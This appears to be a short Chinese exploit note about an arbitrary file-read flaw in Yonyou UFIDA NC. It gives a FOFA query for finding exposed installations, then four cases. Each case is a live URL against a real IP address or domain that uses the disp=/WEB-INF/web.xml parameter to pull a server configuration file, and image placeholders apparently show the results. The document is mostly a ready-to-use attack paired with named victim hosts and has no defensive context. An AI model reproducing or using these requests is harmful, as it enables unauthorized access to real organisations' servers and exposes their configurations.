fofa语法: app="用友-UFIDA-NC"

案例一：

<http://223.220.167.10:9090/portal/docctr/open/word.docx?disp=/WEB-INF/web.xml>



案例二：

<http://116.142.81.235:9080/portal/docctr/open/word.docx?disp=/WEB-INF/web.xml>



案例三：

<http://27.17.2.98:8789/portal/docctr/open/word.docx?disp=/WEB-INF/web.xml>



案例四：

<http://saveapi.savecloud.cn/portal/docctr/open/word.docx?disp=/WEB-INF/web.xml>

